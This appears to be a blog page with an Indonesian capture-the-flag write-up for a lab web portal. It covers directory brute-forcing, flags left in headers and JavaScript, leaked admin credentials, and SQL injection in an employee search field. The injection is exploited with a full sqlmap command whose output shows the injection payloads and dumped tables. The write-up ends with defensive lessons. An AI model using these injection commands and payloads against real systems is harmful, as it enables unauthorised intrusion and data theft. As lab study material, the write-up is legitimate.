<span class="o">[</span><span class="m">16</span>:58:41<span class="o">]</span><span class="w"> </span><span class="m">301</span><span class="w"> </span>-<span class="w">  </span>359B<span class="w">  </span>-<span class="w"> </span><span class="o">[</span>REDACTED<span class="o">]</span><span class="w">        </span>
<span class="o">[</span><span class="m">16</span>:58:41<span class="o">]</span><span class="w"> </span><span class="m">200</span><span class="w"> </span>-<span class="w">   </span>2KB<span class="w">  </span>-<span class="w"> </span><span class="o">[</span>REDACTED<span class="o">]</span><span class="w">                                             </span>
<span class="o">[</span><span class="m">16</span>:58:53<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/server-status<span class="w">                                    </span>
<span class="o">[</span><span class="m">16</span>:58:53<span class="o">]</span><span class="w"> </span><span class="m">403</span><span class="w"> </span>-<span class="w">  </span>320B<span class="w">  </span>-<span class="w"> </span>/server-status/

Task<span class="w"> </span>Completed
</code></pre></div></div>
</div>

<p>Setelah saya lakukan directory brute force, saya menemukan 1 request yang menunjukkan respon 200 yang berarti halaman tersebut ada dan bisa di akses.</p>
<p>Sekarang saya akan membuka halaman itu
<img alt="Pasted image 20260306170310.png" src="../assets/img/screenshot/Pasted_image_20260306170310.png" /></p>
<h3>Flag 1</h3>
<p>Karena dari salah satu challenge menunjukkan kata header jadi saya mencoba melihat isi header dari directory url tersebut dan ternyata flag pertama ada disana.</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>curl<span class="w"> </span>-I<span class="w"> </span>http://&lt;target_ip&gt;:8090/<span class="o">[</span>REDACTED<span class="o">]</span>/index.php

HTTP/1.1<span class="w"> </span><span class="m">200</span><span class="w"> </span>OK
Date:<span class="w"> </span>Fri,<span class="w"> </span><span class="m">06</span><span class="w"> </span>Mar<span class="w"> </span><span class="m">2026</span><span class="w"> </span><span class="m">10</span>:05:03<span class="w"> </span>GMT
Server:<span class="w"> </span>Apache/2.4.66<span class="w"> </span><span class="o">(</span>Debian<span class="o">)</span>
X-Powered-By:<span class="w"> </span>MBG-Portal/2.3.1
X-Debug-Mode:<span class="w"> </span>enabled
X-Flag:<span class="w"> </span>flag<span class="o">[</span>REDACTED<span class="o">]</span>
Content-Type:<span class="w"> </span>text/html<span class="p">;</span><span class="w"> </span><span class="nv">charset</span><span class="o">=</span>UTF-8
</code></pre></div></div>
</div>

<h3>Flag 2</h3>
<p>Pada flag kedua memberikan sebuah hint untuk memeriksa javascript.
Disini saya melakukan inspect untuk melihat network request yang berkaitan dengan javascript.
<img alt="Pasted image 20260306170953.png" src="../assets/img/screenshot/Pasted_image_20260306170953.png" /></p>
<p>Terdapat Hint mencurigakan yang mengarah ke javascript lain
<img alt="Pasted image 20260306172321.png" src="../assets/img/screenshot/Pasted_image_20260306172321.png" />
Sekarang saya akan mengikuti konten javascript yang di mention itu.
<img alt="Pasted image 20260306172616.png" src="../assets/img/screenshot/Pasted_image_20260306172616.png" />
Flag ke 2 ternyata ada di javascript yang tadi saya ikuti.
Di dalam javascript tadi terdapat informasi lain yang mengarah ke Directory Rahasia</p>
<h3>Flag 3</h3>
<p><img alt="Pasted image 20260306172844.png" src="../assets/img/screenshot/Pasted_image_20260306172844.png" />
Pada directory rahasia tadi ternyata ada fitur directory listing yang membuat saya bisa melihat isi file lain juga secara terbuka.
Saya mencoba melihat isi source page nya dengan view page source.
<img alt="Pasted image 20260306174111.png" src="../assets/img/screenshot/Pasted_image_20260306174111.png" />
Flag Ketiga ada disana dan termasuk juga directory admin, username dan password nya.</p>
<h3>Flag 4</h3>
<p>Sekarang saya mencoba melihat isi dari web login admin itu dan login dengan kredensial yang sebelumnya ditemukan.
<img alt="Pasted image 20260306174441.png" src="../assets/img/screenshot/Pasted_image_20260306174441.png" /></p>
<p>Ternyata kredensial itu valid dan berhasil login sebagai admin MBG.
<img alt="Pasted image 20260306174611.png" src="../assets/img/screenshot/Pasted_image_20260306174611.png" />
Selanjutnya saya akan mencari apakah ada kerentanan di dalam Dashboard ini atau ada konten menarik lain.</p>
<p>Ternyata terdapat kerentanan SQL injection pada sistem pencarian di menu pegawai, dengan saya mencoba mengisi inputan menggunankan ' lalu terjadi error.
<img alt="Pasted image 20260306174835.png" src="../assets/img/screenshot/Pasted_image_20260306174835.png" /></p>
<h2>Vulnerability Analysis</h2>
<p>Kerentanan itu adalah SQL Injection karena gagal sanitasi pada sistem pencarian, karena saya memerlukan login untuk bisa mengakses halaman itu. Langkah selanjutnya adalah mengambil session Cookie yang akan saya gunakan dengan sqlmap
<img alt="Pasted image 20260306175117.png" src="../assets/img/screenshot/Pasted_image_20260306175117.png" /></p>
<h2>Exploitation</h2>
<p>Karena database nya SQLite jadi saya menggunakan --tables karena dia hanya database tunggal</p>
<div class="code-terminal">
    <div class="terminal-header">
        <div class="dot red"></div>
        <div class="dot yellow"></div>
        <div class="dot green"></div>
        <div class="title">TERMINAL</div>
    </div>
    <div class="terminal-body"><div class="codehilite"><pre><span></span><code>sqlmap<span class="w"> </span>--cookie<span class="o">=</span><span class="s2">&quot;PHPSESSID=[REDACTED]&quot;</span><span class="w"> </span>-u<span class="w"> </span>http://&lt;target_ip&gt;:8090/dev/<span class="o">[</span>REDACTED<span class="o">]</span>/pegawai.php?cari<span class="o">=</span>admin<span class="w"> </span>--tables<span class="w"> </span>--dump
<span class="w">        </span>___
<span class="w">       </span>__H__
<span class="w"> </span>___<span class="w"> </span>___<span class="o">[(]</span>_____<span class="w"> </span>___<span class="w"> </span>___<span class="w">  </span><span class="o">{</span><span class="m">1</span>.10#stable<span class="o">}</span><span class="w">                                          </span>
<span class="p">|</span>_<span class="w"> </span>-<span class="p">|</span><span class="w"> </span>.<span class="w"> </span><span class="o">[</span>,<span class="o">]</span><span class="w">     </span><span class="p">|</span><span class="w"> </span>.<span class="s1">&#39;| . |</span>
<span class="s1">|___|_  [&quot;]_|_|_|__,|  _|</span>
<span class="s1">      |_|V...       |_|   https://sqlmap.org                                                                                                                         </span>
<span class="s1">[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user&#39;</span>s<span class="w"> </span>responsibility<span class="w"> </span>to<span class="w"> </span>obey<span class="w"> </span>all<span class="w"> </span>applicable<span class="w"> </span>local,<span class="w"> </span>state<span class="w"> </span>and<span class="w"> </span>federal<span class="w"> </span>laws.<span class="w"> </span>Developers<span class="w"> </span>assume<span class="w"> </span>no<span class="w"> </span>liability<span class="w"> </span>and<span class="w"> </span>are<span class="w"> </span>not<span class="w"> </span>responsible<span class="w"> </span><span class="k">for</span><span class="w"> </span>any<span class="w"> </span>misuse<span class="w"> </span>or<span class="w"> </span>damage<span class="w"> </span>caused<span class="w"> </span>by<span class="w"> </span>this<span class="w"> </span>program

<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>starting<span class="w"> </span>@<span class="w"> </span><span class="m">17</span>:56:52<span class="w"> </span>/2026-03-06/

<span class="o">[</span><span class="m">17</span>:56:52<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>resuming<span class="w"> </span>back-end<span class="w"> </span>DBMS<span class="w"> </span><span class="s1">&#39;sqlite&#39;</span><span class="w"> </span>
<span class="o">[</span><span class="m">17</span>:56:52<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>testing<span class="w"> </span>connection<span class="w"> </span>to<span class="w"> </span>the<span class="w"> </span>target<span class="w"> </span>URL
sqlmap<span class="w"> </span>resumed<span class="w"> </span>the<span class="w"> </span>following<span class="w"> </span>injection<span class="w"> </span>point<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>from<span class="w"> </span>stored<span class="w"> </span>session:
---
Parameter:<span class="w"> </span>cari<span class="w"> </span><span class="o">(</span>GET<span class="o">)</span>
<span class="w">    </span>Type:<span class="w"> </span>boolean-based<span class="w"> </span>blind
<span class="w">    </span>Title:<span class="w"> </span>SQLite<span class="w"> </span>AND<span class="w"> </span>boolean-based<span class="w"> </span>blind<span class="w"> </span>-<span class="w"> </span>WHERE,<span class="w"> </span>HAVING,<span class="w"> </span>GROUP<span class="w"> </span>BY<span class="w"> </span>or<span class="w"> </span>HAVING<span class="w"> </span>clause<span class="w"> </span><span class="o">(</span>JSON<span class="o">)</span>
<span class="w">    </span>Payload:<span class="w"> </span><span class="nv">cari</span><span class="o">=</span><span class="m">1</span><span class="s1">&#39; AND CASE WHEN 6350=6350 THEN 6350 ELSE JSON(CHAR(105,107,80,71)) END-- kAnq</span>

<span class="s1">    Type: UNION query</span>
<span class="s1">    Title: Generic UNION query (NULL) - 4 columns</span>
<span class="s1">    Payload: cari=1&#39;</span><span class="w"> </span>UNION<span class="w"> </span>ALL<span class="w"> </span>SELECT<span class="w"> </span>NULL,NULL,CHAR<span class="o">(</span><span class="m">113</span>,113,112,113,113<span class="o">)||</span>CHAR<span class="o">(</span><span class="m">82</span>,113,83,117,109,120,116,98,101,75,65,113,120,87,112,87,84,117,122,86,118,85,108,65,72,83,112,113,82,117,112,121,105,117,87,76,80,121,79,120<span class="o">)||</span>CHAR<span class="o">(</span><span class="m">113</span>,106,106,98,113<span class="o">)</span>,NULL--<span class="w"> </span>dpWK
---
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>the<span class="w"> </span>back-end<span class="w"> </span>DBMS<span class="w"> </span>is<span class="w"> </span>SQLite
web<span class="w"> </span>server<span class="w"> </span>operating<span class="w"> </span>system:<span class="w"> </span>Linux<span class="w"> </span>Debian
web<span class="w"> </span>application<span class="w"> </span>technology:<span class="w"> </span>Apache<span class="w"> </span><span class="m">2</span>.4.66,<span class="w"> </span>PHP<span class="w"> </span><span class="m">8</span>.2.30
back-end<span class="w"> </span>DBMS:<span class="w"> </span>SQLite
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>tables<span class="w"> </span><span class="k">for</span><span class="w"> </span>database:<span class="w"> </span><span class="s1">&#39;SQLite_masterdb&#39;</span>
&lt;current&gt;
<span class="o">[</span><span class="m">2</span><span class="w"> </span>tables<span class="o">]</span>
+---------+
<span class="p">|</span><span class="w"> </span>flags<span class="w">   </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span>pegawai<span class="w"> </span><span class="p">|</span>
+---------+

<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>columns<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;pegawai&#39;</span><span class="w"> </span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>WARNING<span class="o">]</span><span class="w"> </span>reflective<span class="w"> </span>value<span class="o">(</span>s<span class="o">)</span><span class="w"> </span>found<span class="w"> </span>and<span class="w"> </span>filtering<span class="w"> </span>out
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>entries<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;pegawai&#39;</span>
Database:<span class="w"> </span>&lt;current&gt;
Table:<span class="w"> </span>pegawai
<span class="o">[</span><span class="m">5</span><span class="w"> </span>entries<span class="o">]</span>
+----+-----------------+----------------+-------------+
<span class="p">|</span><span class="w"> </span>id<span class="w"> </span><span class="p">|</span><span class="w"> </span>nama<span class="w">            </span><span class="p">|</span><span class="w"> </span>email<span class="w">          </span><span class="p">|</span><span class="w"> </span>divisi<span class="w">      </span><span class="p">|</span>
+----+-----------------+----------------+-------------+
<span class="p">|</span><span class="w"> </span><span class="m">1</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Prabowo<span class="w"> </span>Santoso<span class="w"> </span><span class="p">|</span><span class="w"> </span>prabowo@mbg.id<span class="w"> </span><span class="p">|</span><span class="w"> </span>Engineering<span class="w"> </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">2</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Jokowi<span class="w"> </span>Raharjo<span class="w">  </span><span class="p">|</span><span class="w"> </span>jokowi@mbg.id<span class="w">  </span><span class="p">|</span><span class="w"> </span>HR<span class="w">          </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">3</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Gibran<span class="w"> </span>Dewi<span class="w">     </span><span class="p">|</span><span class="w"> </span>gibran@mbg.id<span class="w">  </span><span class="p">|</span><span class="w"> </span>Keuangan<span class="w">    </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">4</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Bahlil<span class="w"> </span>Kusuma<span class="w">   </span><span class="p">|</span><span class="w"> </span>bahlil@mbg.id<span class="w">  </span><span class="p">|</span><span class="w"> </span>Logistik<span class="w">    </span><span class="p">|</span>
<span class="p">|</span><span class="w"> </span><span class="m">5</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>Eka<span class="w"> </span>Wijaya<span class="w">      </span><span class="p">|</span><span class="w"> </span>eka@mbg.id<span class="w">     </span><span class="p">|</span><span class="w"> </span>IT<span class="w"> </span>Security<span class="w"> </span><span class="p">|</span>
+----+-----------------+----------------+-------------+

<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;SQLite_masterdb.pegawai&#39;</span><span class="w"> </span>dumped<span class="w"> </span>to<span class="w"> </span>CSV<span class="w"> </span>file<span class="w"> </span><span class="s1">&#39;/home/alterpix/.local/share/sqlmap/output/&lt;target_ip&gt;/dump/SQLite_masterdb/pegawai.csv&#39;</span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>columns<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;flags&#39;</span><span class="w"> </span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetching<span class="w"> </span>entries<span class="w"> </span><span class="k">for</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;flags&#39;</span>
Database:<span class="w"> </span>&lt;current&gt;
Table:<span class="w"> </span>flags
<span class="o">[</span><span class="m">1</span><span class="w"> </span>entry<span class="o">]</span>
+----+----------+-------------------------------+
<span class="p">|</span><span class="w"> </span>id<span class="w"> </span><span class="p">|</span><span class="w"> </span>nama<span class="w">     </span><span class="p">|</span><span class="w"> </span>nilai<span class="w">                         </span><span class="p">|</span>
+----+----------+-------------------------------+
<span class="p">|</span><span class="w"> </span><span class="m">1</span><span class="w">  </span><span class="p">|</span><span class="w"> </span>ch5_flag<span class="w"> </span><span class="p">|</span><span class="w"> </span>flag<span class="o">[</span>REDACTED<span class="o">]</span><span class="w">                </span><span class="p">|</span>
+----+----------+-------------------------------+

<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>table<span class="w"> </span><span class="s1">&#39;SQLite_masterdb.flags&#39;</span><span class="w"> </span>dumped<span class="w"> </span>to<span class="w"> </span>CSV<span class="w"> </span>file<span class="w"> </span><span class="s1">&#39;/home/alterpix/.local/share/sqlmap/output/&lt;ip_target&gt;/dump/SQLite_masterdb/flags.csv&#39;</span>
<span class="o">[</span><span class="m">17</span>:56:53<span class="o">]</span><span class="w"> </span><span class="o">[</span>INFO<span class="o">]</span><span class="w"> </span>fetched<span class="w"> </span>data<span class="w"> </span>logged<span class="w"> </span>to<span class="w"> </span>text<span class="w"> </span>files<span class="w"> </span>under<span class="w"> </span><span class="s1">&#39;/home/alterpix/.local/share/sqlmap/output/&lt;ip_target&gt;&#39;</span>

<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>ending<span class="w"> </span>@<span class="w"> </span><span class="m">17</span>:56:53<span class="w"> </span>/2026-03-06/
</code></pre></div></div>
</div>

<p>Flag ke empat ditemukan di tabel flag.</p>
<h2>Lessons Learned</h2>
<ol>
<li><strong>Nonaktifkan Directory Listing</strong>: Pastikan fitur <em>directory listing</em> (misalnya <code>Options -Indexes</code> pada Apache) dinonaktifkan pada <em>web server</em>. Konfigurasi yang keliru dapat memungkinkan penyerang melihat isi direktori dan menemukan file, <em>source code</em>, atau kredensial sensitif yang seharusnya tersembunyi.</li>
<li><strong>Jangan Simpan Kredensial di Source Code</strong>: Hindari praktik menaruh kredensial (<em>username</em> dan <em>password</em>) atau informasi rahasia lainnya di dalam <em>source code</em> atau file <em>client-side</em> (seperti HTML atau JavaScript) yang dapat diinspeksi dengan mudah oleh publik.</li>
<li><strong>Mencegah SQL Injection</strong>: Kerentanan pada sistem pencarian membuktikan pentingnya validasi dan sanitasi data input. Selalu gunakan <em>Parameterized Queries</em> (<em>Prepared Statements</em>) alih-alih merangkai <em>query</em> SQL secara langsung dengan input dari pengguna untuk mencegah eksekusi <em>query</em> manipulatif.</li>
<li><strong>Hindari Kebocoran Informasi di Header HTTP</strong>: Hindari mengekspos informasi rahasia seperti versi <em>stack</em> teknologi atau flag secara eksplisit melalui <em>HTTP Response Headers</em> kustom.</li>
</ol>
            </div>

            <br>
            <a href="../index.html" class="cyber-btn">
                <span class="cyber-btn-glitch">END_SESSION</span>
                <span class="cyber-btn-tag">EXIT</span>
            </a>
        </article>
    </main>

    <script src="../assets/js/main.js"></script>
    <script src="../assets/js/L2Dwidget.min.js"></script>

    <!-- Live2D Debug Panel -->
    <div id="l2d-debug-panel"
        style="display: none; position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.8); border: 1px solid #0f0; padding: 15px; border-radius: 5px; z-index: 9999; color: #0f0; font-family: 'Share Tech Mono', monospace; max-width: 300px;">
        <h3 style="margin-top: 0; color: #fff; text-shadow: 0 0 5px #0f0;">L2D Debug</h3>
        <label for="texture-select" style="display: block; margin-bottom: 5px;">Select Texture:</label>
        <select id="texture-select"
            style="width: 100%; background: #000; color: #0f0; border: 1px solid #0f0; padding: 5px; margin-bottom: 10px;">
            <option value="">Loading...</option>
        </select>
        <button id="apply-texture"
            style="width: 100%; background: #0f0; color: #000; border: none; padding: 8px; font-weight: bold; cursor: pointer;">APPLY
            TEXTURE</button>
        <button id="close-debug"
            style="margin-top: 10px; width: 100%; background: transparent; color: #ff0000; border: 1px solid #ff0000; padding: 5px; cursor: pointer;">CLOSE</button>
    </div>

    <!-- Toggle Button -->
    <button id="toggle-debug"
        style="position: fixed; bottom: 20px; left: 20px; background: rgba(0,0,0,0.5); color: #0f0; border: 1px solid #0f0; padding: 5px 10px; cursor: pointer; z-index: 9998; font-family: 'Share Tech Mono', monospace;">
        DEBUG
    </button>


    <script>
        // Live2D Configuration
        const baseModelConfig = {
            "model": {
                "jsonPath": "../assets/live2d/pio/model.json",
                "scale": 1
            },
            "display": {
                "position": "right",
                "width": 300,
                "height": 600,
                "hOffset": 0,
                "vOffset": -180
            },
            "mobile": {
                "show": true,
                "scale": 0.5
            },
            "react": {
                "opacityDefault": 0.7,
                "opacityOnHover": 0.2
            }
        };

        // Adjust for mobile to prevent floating
        if (window.innerWidth < 768) {
            baseModelConfig.display.vOffset = -250; // Balanced for mobile (not too high, not too low)
            baseModelConfig.display.hOffset = -80; // Slight left adjustment
        }

        // Initialize default widget
        // L2Dwidget.init(baseModelConfig); // Commented out to prevent double-loading. initLive2D handles this.

        // Debug Panel Logic
        const debugPanel = document.getElementById('l2d-debug-panel');
        const toggleBtn = document.getElementById('toggle-debug');
        const closeBtn = document.getElementById('close-debug');
        const textureSelect = document.getElementById('texture-select');
        const applyBtn = document.getElementById('apply-texture');
        let modelData = null;

        // Toggle Visibility
        toggleBtn.addEventListener('click', () => {
            debugPanel.style.display = 'block';
            toggleBtn.style.display = 'none';
            if (!modelData) loadTextureList();
        });

        closeBtn.addEventListener('click', () => {
            debugPanel.style.display = 'none';
            toggleBtn.style.display = 'block';
        });

        // Load Textures from model.json
        async function loadTextureList() {
            try {
                const response = await fetch('../assets/live2d/pio/model.json');
                modelData = await response.json(); // Keep modelData for other uses if any

                // Fetch available textures from external JSON
                await fetch('../assets/live2d/pio/textures.json')
                    .then(response => response.json())
                    .then(textures => {
                        textureSelect.innerHTML = ''; // Clear existing options
                        textures.forEach((tex, index) => {
                            const opt = document.createElement('option');
                            opt.value = tex;
                            // Extract readable name
                            // e.g., "textures/Cake Costume Cream.png" -> "Cake Costume Cream"
                            const name = tex.split('/').pop().replace('.png', '');
                            opt.textContent = `${index}: ${name}`;
                            textureSelect.appendChild(opt);
                        });
                    })
                    .catch(err => {
                        console.error('Failed to load texture list:', err);
                        textureSelect.innerHTML = '<option>Error loading textures</option>';
                    });

            } catch (error) {
                console.error('Failed to load model.json:', error);
                // If model.json fails, modelData will be null, but texture list loading is separate now.
            }
        }

        // Network Interceptor for Dynamic Loading
        (function () {
            const originalOpen = XMLHttpRequest.prototype.open;
            const originalSend = XMLHttpRequest.prototype.send;

            XMLHttpRequest.prototype.open = function (method, url) {
                this._url = url;
                return originalOpen.apply(this, arguments);
            };

            XMLHttpRequest.prototype.send = function (body) {
                if (this._url && typeof this._url === 'string' && this._url.includes('model_dynamic.json')) {
                    console.log('Intercepted XHR for dynamic model:', this._url);

                    // Delay execution to simulate network processing and ensure responseType is set
                    setTimeout(() => {
                        const data = window.currentModelData;
                        if (!data) {
                            console.error('Interceptor Error: window.currentModelData is missing!');
                            // Simulate error
                            Object.defineProperty(this, 'status', { writable: true, value: 404 });
                            Object.defineProperty(this, 'statusText', { writable: true, value: 'Not Found' });
                            Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                            this.dispatchEvent(new Event('error'));
                            return;
                        }

                        const jsonString = JSON.stringify(data);
                        console.log('Interceptor: serving data for', this._url, 'responseType:', this.responseType);

                        Object.defineProperty(this, 'readyState', { writable: true, value: 4 });
                        Object.defineProperty(this, 'status', { writable: true, value: 200 });
                        Object.defineProperty(this, 'statusText', { writable: true, value: 'OK' });

                        // Handle responseType
                        if (this.responseType === 'json') {
                            Object.defineProperty(this, 'response', { writable: true, value: data });
                            // responseText is not accessible when responseType is json
                        } else if (this.responseType === 'arraybuffer') {
                            const encoder = new TextEncoder();
                            const buffer = encoder.encode(jsonString).buffer;
                            Object.defineProperty(this, 'response', { writable: true, value: buffer });
                        } else {
                            Object.defineProperty(this, 'response', { writable: true, value: jsonString });
                            Object.defineProperty(this, 'responseText', { writable: true, value: jsonString });
                        }

                        this.dispatchEvent(new Event('load'));
                        if (this.onreadystatechange) this.onreadystatechange();
                        if (this.onload) this.onload();
                    }, 10);
                    return;
                }
                return originalSend.apply(this, arguments);
            };

            const originalFetch = window.fetch;
            window.fetch = async (url, options) => {
                if (url && typeof url === 'string' && url.includes('model_dynamic.json')) {
                    console.log('Intercepted Fetch for dynamic model');
                    if (!window.currentModelData) {
                        return new Response("Not Found", { status: 404 });
                    }
                    return new Response(JSON.stringify(window.currentModelData), {
                        status: 200,
                        headers: { 'Content-Type': 'application/json' }
                    });
                }
                return originalFetch(url, options);
            };
        })();

        // Preference Persistence
        function savePreference(key, value) {
            localStorage.setItem(key, value);
        }

        function loadPreference(key) {
            return localStorage.getItem(key);
        }

        async function initLive2D() {
            // Load texture list first
            await loadTextureList();

            // Check for saved preference
            const savedTexture = loadPreference('live2d-texture');

            if (savedTexture && modelData) {
                console.log("Found saved texture preference:", savedTexture);
                // We need to fetch the base model config to create the dynamic one
                try {
                    // Reuse loaded modelData instead of fetching again
                    const baseConfig = modelData;

                    // Create dynamic config
                    const newModelData = JSON.parse(JSON.stringify(baseConfig));
                    newModelData.textures = [savedTexture];
                    window.currentModelData = newModelData;

                    const timestamp = Date.now();
                    const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

                    const config = { ...baseModelConfig };
                    config.model.jsonPath = virtualPath;

                    L2Dwidget.init(config);

                    // Set dropdown value if it exists
                    // We need to wait for dropdown to populate, but loadTextureList is awaited above
                    // However, we need to match the value exactly
                    if (textureSelect) {
                        textureSelect.value = savedTexture;
                    }

                } catch (e) {
                    console.error("Failed to load saved preference, falling back to default.", e);
                    L2Dwidget.init(baseModelConfig);
                }
            } else {
                // Default initialization
                L2Dwidget.init(baseModelConfig);
            }
        }

        // Apply Selected Texture
        applyBtn.addEventListener('click', () => {
            const selectedTexture = textureSelect.value;
            if (!selectedTexture || !modelData) return;

            // Create a modified model config
            // Use deep clone
            const newModelData = JSON.parse(JSON.stringify(modelData));

            // Set the selected texture
            newModelData.textures = [selectedTexture];

            // Store globally for interceptor
            window.currentModelData = newModelData;

            // Destroy existing widget
            const existingWidget = document.getElementById('live2d-widget');
            if (existingWidget) existingWidget.remove();

            // Re-initialize with virtual path
            // The path must allow relative resolution to ../assets/live2d/pio/
            const timestamp = Date.now();
            const virtualPath = `../assets/live2d/pio/model_dynamic.json?t=${timestamp}`;

            const newConfig = { ...baseModelConfig };
            newConfig.model.jsonPath = virtualPath;

            console.log("Loading texture:", selectedTexture);
            console.log("Loading virtual config:", virtualPath);

            // Save preference
            savePreference('live2d-texture', selectedTexture);

            L2Dwidget.init(newConfig);
        });

        // Robust initialization with retry logic for mobile browsers
        let initAttempts = 0;
        const maxAttempts = 10;
        const retryDelay = 300; // milliseconds
        let isInitializing = false; // Flag to prevent multiple concurrent initializations

        function tryInitializeLive2D() {
            if (isInitializing) return; // Prevent concurrent calls
            initAttempts++;

            // Check if library is fully loaded and ready
            if (typeof L2Dwidget !== 'undefined' && typeof L2Dwidget.init === 'function') {
                console.log(`Live2D initialized successfully on attempt ${initAttempts}`);
                isInitializing = true;
                initLive2D();
            } else if (initAttempts < maxAttempts) {
                console.log(`Live2D not ready, retrying... (attempt ${initAttempts}/${maxAttempts})`);
                setTimeout(tryInitializeLive2D, retryDelay * initAttempts); // Exponential backoff
            } else {
                console.error("Failed to initialize Live2D after multiple attempts. Library may not be loaded.");
            }
        }

        // Try initialization when DOM is ready
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', tryInitializeLive2D);
        } else {
            // DOM already loaded
            tryInitializeLive2D();
        }

        // Fallback: ensure initialization on window load
        window.addEventListener('load', () => {
            // Check if already initialized (using isInitializing flag) OR check DOM presence
            if (!isInitializing && (initAttempts === 0 || (typeof L2Dwidget !== 'undefined' && !document.getElementById('live2d-widget')))) {
                console.log("Triggering Live2D init from window.onload");
                tryInitializeLive2D();
            }
        });
    </script>

</body>

</html>
</file>
